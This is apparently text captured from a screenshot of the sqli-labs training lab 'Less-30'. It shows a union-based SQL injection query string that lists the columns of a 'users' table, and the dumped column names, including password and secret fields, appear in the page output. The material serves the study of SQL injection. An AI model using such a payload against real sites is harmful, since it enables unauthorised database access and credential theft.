 Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,usernan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=0%22%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27%20--+